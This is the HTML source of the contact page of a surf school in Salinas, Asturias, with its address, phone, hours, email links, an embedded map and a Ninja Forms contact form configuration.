<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/"><span>Escuela de Surf Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://escueladesurflasdunas.com/escuela-de-surf-ninos/"><span>Escuela de Surf Niños</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://escueladesurflasdunas.com/escuela-de-surf-iniciacion/"><span>Escuela de Surf Iniciación</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860"><a href="https://escueladesurflasdunas.com/escuela-de-surf-avanzado/"><span>Escuela de Surf Avanzado</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28834"><a href="https://escueladesurflasdunas.com/escuela-de-surf-de-invierno/"><span>Escuela de Surf de Invierno</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21630"><a href="https://escueladesurflasdunas.com/campus-de-dia/"><span>Campus de Día</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31384"><a href="https://escueladesurflasdunas.com/skatecamp/"><span>Skatecamp</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31367"><a href="https://escueladesurflasdunas.com/categoria/alquiler-material/"><span>Alquiler</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20603"><a href="https://escueladesurflasdunas.com/blog-de-surf/"><span>Blog</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21463"><a href="https://escueladesurflasdunas.com/faqs/"><span>FAQ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-193 current_page_item menu-item-3236"><a href="https://escueladesurflasdunas.com/contacto/" aria-current="page"><span>Contacto</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://escueladesurflasdunas.com/cart/"><span>🛒 CARRITO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34181"><a href="https://escueladesurflasdunas.com/categoria/family-surfers/"><span>Tienda Family Surfers</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20558"><a href="https://escueladesurflasdunas.com/webcam-salinas/"><span>Webcam Salinas</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28092"><a href="https://escueladesurflasdunas.com/my-account/orders/"><span>Pedidos</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://escueladesurflasdunas.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/AncoraThemes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://twitter.com/ancora_themes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.instagram.com/ancora_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">
								<div class="content_wrap">

					<div class="content">
						
<article id="post-193" data-post-id="193"
									class="post_item_single post_type_page post-193 page type-page status-publish hentry">

	
	<div class="post_content entry-content">
				<div data-elementor-type="wp-post" data-elementor-id="193" class="elementor elementor-193" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-93d3777 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="93d3777" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a07927d sc_inner_width_none sc_layouts_column_icons_position_left" data-id="a07927d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bea49d1 sc_fly_static elementor-widget elementor-widget-trx_sc_googlemap" data-id="bea49d1" data-element_type="widget" data-widget_type="trx_sc_googlemap.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_googlemap_856307948_wrap" class="sc_googlemap_wrap"><div id="trx_sc_googlemap_856307948"
			class="sc_googlemap sc_googlemap_default trx_addons_inline_1963544336"
						data-zoom="14"
			data-center=""
			data-style="dark"
			data-cluster-icon="https://escueladesurflasdunas.com/wp-content/uploads/2019/01/marker-logo.png"
			><iframe
						src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=14&q=C%2F+Bernardo+%C3%81lvarez+Galan+1%2C+Salinas"
						aria-label=""></iframe></div></div><!-- /.sc_googlemap_wrap -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d10f953 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d10f953" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43f7ec8 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="43f7ec8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-88f208b sc_fly_static elementor-widget elementor-widget-trx_sc_icons" data-id="88f208b" data-element_type="widget" data-widget_type="trx_sc_icons.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_icons_456778262" 
	class="sc_icons sc_icons_default sc_icons_size_medium sc_align_left"><div class="sc_icons_columns_wrap sc_item_columns trx_addons_columns_wrap columns_padding_bottom"><div class="trx_addons_column-1_3"><div class="sc_icons_item"><div class="sc_icons_icon sc_icon_type_ icon-group-936"><span class="sc_icon_type_ icon-group-936"></span></div><div class="sc_icons_item_details"><h4 class="sc_icons_item_title"><span>Dirección</span></h4><div class="sc_icons_item_description"><span>C/ Bernardo Álvarez Galan 1, 33400 - Salinas (Asturias)</span></div></div></div></div><div class="trx_addons_column-1_3"><div class="sc_icons_item"><div class="sc_icons_icon sc_icon_type_ icon-group-937"><span class="sc_icon_type_ icon-group-937"></span></div><div class="sc_icons_item_details"><h4 class="sc_icons_item_title"><span>Teléfono</span></h4><div class="sc_icons_item_description"><span><b><a href="tel:+34637475328">637 47 53 28</a></b></span><span>10:00h. a 14:00h.</span><span>    16:00h. a 20:00h.</span></div></div></div></div><div class="trx_addons_column-1_3"><div class="sc_icons_item"><div class="sc_icons_icon sc_icon_type_ icon-group-1554"><span class="sc_icon_type_ icon-group-1554"></span></div><div class="sc_icons_item_details"><h4 class="sc_icons_item_title"><span>Mail</span></h4><div class="sc_icons_item_description"><span><a href="mailto:info@escueladesurflasdunas.com">&middot; Informaci&oacute;n</a> <a href="mailto:reservas@escueladesurflasdunas.com"><br />&middot; Reservas</a></span></div></div></div></div></div></div><!-- /.sc_icons -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71de823 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71de823" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b3a283d sc_inner_width_none sc_layouts_column_icons_position_left" data-id="b3a283d" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f5eb51c sc_inner_width_none sc_layouts_column_icons_position_left" data-id="f5eb51c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b04bbeb sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="b04bbeb" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_title_610212439"
		class="sc_title sc_title_decoration"><h2 class="sc_item_title sc_title_title sc_align_center sc_item_title_style_decoration"><span class="sc_item_title_text">Envíanos un mensaje</span></h2></div><!-- /.sc_title -->		</div>
				</div>
				<div class="elementor-element elementor-element-4c81209 sc_fly_static elementor-widget elementor-widget-spacer" data-id="4c81209" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9128142 sc_fly_static elementor-widget elementor-widget-shortcode" data-id="9128142" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><noscript class="ninja-forms-noscript-message">
	Aviso: Se requiere JavaScript para este contenido.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"Contacto","key":"","created_at":"2019-12-07 15:29:56","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["nombre_1581439616439","email","mensaje_1581439619679","recaptcha_1592322436580","enviar_1592322427745"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","allow_public_link":0,"embed_form":"","changeEmailErrorMsg":"Introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","changeDateErrorMsg":"\u00a1Introduce una fecha v\u00e1lida!","confirmFieldErrorMsg":"Estos campos deben coincidir.","fieldNumberNumMinError":"Error de n\u00famero m\u00ednimo","fieldNumberNumMaxError":"Error de n\u00famero m\u00e1ximo","fieldNumberIncrementBy":"Increm\u00e9ntalo por ","formErrorsCorrectErrors":"Corrige los errores antes de enviar este formulario.","validateRequiredField":"Esto es un campo obligatorio.","honeypotHoneypotError":"Error de Honeypot","fieldsMarkedRequired":"Los campos marcados con <span class=\"ninja-forms-req-symbol\">*<\/span> son obligatorios","currency":"","unique_field_error":"Ya se ha enviado un formulario con este valor.","drawerDisabled":false,"form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insertar enlace","fieldTextareaRTEInsertMedia":"Insertar medios","fieldTextareaRTESelectAFile":"Seleccione un archivo","formHoneypot":"Si eres un ser humano y est\u00e1s viendo este campo, por favor d\u00e9jalo vac\u00edo.","fileUploadOldCodeFileUploadInProgress":"Subida de archivo en curso.","fileUploadOldCodeFileUpload":"SUBIDA DE ARCHIVO","currencySymbol":"&#36;","thousands_sep":".","decimal_point":",","siteLocale":"es_ES","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"de","previousMonth":"Mes anterior","nextMonth":"Pr\u00f3ximo mes","months":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","Mayo","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["Domingo","Lunes","Martes","Mi\u00e9rcoles","Jueves","Viernes","S\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"weekdaysMin":["Do","Lu","Ma","Mi","Ju","Vi","S\u00e1"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"Nombre","key":"nombre_1581439616439","type":"textbox","created_at":"2019-12-07 15:29:57","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","custom_name_attribute":"","personally_identifiable":"","value":"","id":1,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label":"Email","key":"email","type":"email","created_at":"2019-12-07 15:29:57","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","custom_name_attribute":"email","personally_identifiable":1,"value":"","id":2,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"Mensaje","key":"mensaje_1581439619679","type":"textarea","created_at":"2019-12-07 15:29:58","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3284","value":"","drawerDisabled":false,"id":3,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","label":"","type":"recaptcha","container_class":"","element_class":"","size":"visible","key":"recaptcha_1592322436580","drawerDisabled":false,"id":19,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ","theme":"light","lang":false},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","label":"Enviar","key":"enviar_1592322427745","type":"submit","created_at":"2019-12-07 15:29:58","processing_label":"Procesando","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","drawerDisabled":false,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9e9283b sc_inner_width_none sc_layouts_column_icons_position_left" data-id="9e9283b" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
			</div><!-- .entry-content -->

	
</article>
						</div><!-- </.content> -->
										</div><!-- </.content_wrap> -->
								</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_585 footer_custom_main-footer												">
			<div data-elementor-type="cpt_layouts" data-elementor-id="585" class="elementor elementor-585" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-5b9d6d3 scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b9d6d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ca9be1 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="9ca9be1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-0a92837 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="0a92837" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>LOPD</strong></p><p><a href="https://escueladesurflasdunas.com/aviso-legal/">AVISO LEGAL</a><br /><a href="https://escueladesurflasdunas.com/politica-de-privacidad/">PRIVACIDAD</a><br /><a href="https://escueladesurflasdunas.com/politica-de-cookies/">COOKIES</a><br /><a href="https://escueladesurflasdunas.com/seguridad-y-devoluciones/">SEGURIDAD Y DEVOLUCIONES</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-421e5a5 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="421e5a5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-5c66eed sc_fly_static elementor-widget elementor-widget-text-editor" data-id="5c66eed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>RECOMENDAMOS</strong></p><p><a href="https://escueladesurflasdunas.com/surfcamps">SURF CAMP</a><br /><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/">ESCUELA DE SURF</a><br /><a href="https://escueladesurflasdunas.com/surfcamp-salinas/">SURFCAMP ASTURIAS</a><br /><a href="https://escueladesurflasdunas.com/surfcamp-menores/">SURFCAMP MENORES</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-46a4b13 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="46a4b13" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-3d9c818 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="3d9c818" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>INFORMACIÓN</strong></p><p><a href="https://escueladesurflasdunas.com/surfcamp-salinas/">SURFCAMP SALINAS</a><br /><a href="/tarifas/">TARIFAS SURFCAMP</a><br /><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/">ESCUELA DE SURF SALINAS</a><br /><a href="/producto/clases-de-surf/">CLASES DE SURF SALINAS</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f1070 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="86f1070" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-7835763 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="7835763" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>CONTACTA</strong><br /><i class="fa fa-whatsapp"></i><a href="https://wa.me/34637475328" target="_blank" rel="noopener"> 637 47 53 28</a><br /><i class="far fa-clock"></i> 10:00h. a 14:00h.<br /><i class="far fa-clock"></i> 16:00h. a 20:00h.<br /><i class="far fa-envelope-open"></i> <a href="mailto:info@escueladesurflasdunas.com">INFORMACIÓN</a><br /><i class="fas fa-envelope-open"></i> <a href="mailto:reservas@escueladesurflasdunas.com">RESERVAS</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-610a58c elementor-section-full_width elementor-section-content-middle sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet scheme_dark elementor-section-height-default elementor-section-height-default" data-id="610a58c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-411c28c sc_inner_width_none sc_layouts_column_icons_position_left" data-id="411c28c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-2198d00 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2198d00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-size: 14px; font-style: normal; font-weight: 800; text-transform: uppercase;">ESCUELA DE SURF LAS DUNAS © </span><span style="font-size: 14px; text-transform: uppercase; font-weight: 800;">2026.<br />C/ Bernardo Álvarez Galan 1, Salinas (Asturias)</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9e7e51f sc_inner_width_none sc_layouts_column_icons_position_left" data-id="9e7e51f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-0cb3fb2 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="0cb3fb2" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
			<div  id="trx_sc_socials_1112340093" 
		class="sc_socials sc_socials_default sc_align_right"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/EscuelaSurfLasDunas" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/surfcamplasdunas/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.youtube.com/user/EscuelaSurfLasDunas/videos" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a><a target="_blank" href="https://vimeo.com/user6977728" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_video-light"><span class="icon-video-light"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c08c16e elementor-section-content-middle sc_layouts_hide_on_mobile scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c08c16e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59a923c sc_inner_width_none sc_layouts_column_icons_position_left" data-id="59a923c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-2eb7ac0 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2eb7ac0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
